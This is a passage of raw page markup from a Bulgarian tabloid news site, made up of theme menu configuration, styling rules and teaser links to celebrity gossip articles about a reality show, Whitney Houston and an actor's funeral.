JhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_71_8e8","tdc_css_class_style":"tdi_71_8e8_rand_style","category_id":"229","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_71_8e8"}';
block_tdi_71_8e8.td_column_number = "3";
block_tdi_71_8e8.block_type = "tdb_header_mega_menu";
block_tdi_71_8e8.post_count = "5";
block_tdi_71_8e8.found_posts = "3272";
block_tdi_71_8e8.header_color = "";
block_tdi_71_8e8.ajax_pagination_infinite_stop = "";
block_tdi_71_8e8.max_num_pages = "655";
tdBlocksArray.push(block_tdi_71_8e8);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_71_8e8 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" class="td-image-wrap " title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/11569114572170206343.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)">Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:02:38+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Още с първите епизоди на „Ергенът“ скандалът не закъсня, а в основата му бе психоложката Христиана Манова, която се напи и наговори куп глупости...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/13550358818036846153-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)">ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T10:59:39+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">36-годишната Магдалена Томова е една от най-показваните на екран участнички в „Ергенът“. Тя получи първата розова роза от Алек Младенов още първата вечер в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" class="td-image-wrap " title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_6841-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!">Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-23T10:55:44+02:00" >23.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Огромен спойлер изтече за финала на „Ергенът“ от кухнята на предаването. Разкритието изцяло преобръща нещата и гарантира, че ще станем свидетели на прецедент в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" class="td-image-wrap " title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/2429588504009080602.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)">Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-13T12:23:25+02:00" >13.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За почитателите си тя бе същински ангел – гласът на Уитни Хюстън продължава да вълнува и докосва сърцата ни вече близо 12 години след смъртта...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" class="td-image-wrap " title="Трима изпратиха Иван Иванов в тайно погребение" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/11835121166031048439-696x362.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" title="Трима изпратиха Иван Иванов в тайно погребение">Трима изпратиха Иван Иванов в тайно погребение</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-09T17:20:16+02:00" >09.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Поклонението пред голямата звезда на българското кино Иван Иванов в събота в любимата му църква в Панагюрище е посетено от общо трима души –...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_71_8e8" data-td_block_id="tdi_71_8e8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_71_8e8" data-td_block_id="tdi_71_8e8"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/"><div class="tdb-menu-item-text">Здраве</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_72_555 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72_555" >
<style>
/* custom css */
.tdi_72_555 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_72_555 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_72_555 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_72_555 .block-mega-child-cats{
					text-align: right;
				}.tdi_72_555:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_72_555:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_72_555.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_72_555.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_72_555 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_72_555 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_72_555 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_72_555 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_72_555 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_72_555 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_72_555 .entry-thumb{
					background-position: center 50%;
				}.tdi_72_555 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_72_555 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_72_555 .td-module-meta-info,
				.ie11 .tdi_72_555 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_72_555 .td-post-vid-time{
					display: block;
				}.tdi_72_555 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_72_555 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_72_555 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_72_555 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_72_555 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_72_555 .entry-review-stars{
					display: inline-block;
				}.tdi_72_555 .td-icon-star,
                .tdi_72_555 .td-icon-star-empty,
                .tdi_72_555 .td-icon-star-half{
					font-size: 15px;
				}.tdi_72_555 .td-module-comments{
					display: none;
				}.tdi_72_555 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_72_555:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_72_555 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_72_555 .td-post-category:hover{
					color: #000000;
				}.tdi_72_555 .td-module-title a{
					color: #051d2d;
				}.tdi_72_555 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_72_555 .td-post-author-name a{
					color: #666666;
				}.tdi_72_555 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_72_555.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_72_555 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_72_555 .td-editor-date,
				.tdi_72_555 .td-editor-date .td-post-author-name,
				.tdi_72_555 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_72_555 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_72_555 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_72_555 .block-mega-child-cats{
					width: 190px;
				}.tdi_72_555 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_72_555 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_555 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_555 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_72_555 .td-module-container:before{
					bottom: -18px;
				}.tdi_72_555 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_72_555 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_72_555 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_72_555 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_72_555 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_72_555 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_72_555 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_555 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_555 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_72_555 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_72_555 .td-module-container:before{
					bottom: -18px;
				}.tdi_72_555 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_72_555 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_72_555 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_72_555 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_555 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_555 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_72_555 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_72_555 = new tdBlock();
